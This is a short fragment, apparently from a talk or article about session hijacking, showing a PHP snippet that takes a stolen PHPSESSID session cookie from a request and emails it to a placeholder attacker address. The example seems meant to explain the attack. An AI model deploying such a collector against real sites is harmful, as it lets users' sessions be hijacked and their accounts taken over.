 So you stole my cookie. So
what?
•

Here’s what.

<?php 
$session = $_GET['PHPSESSID']; 
$body = 'Got session: ' . $session; 
mail('attackeremail@attacker.example.org',
'Session Captured', $body);

 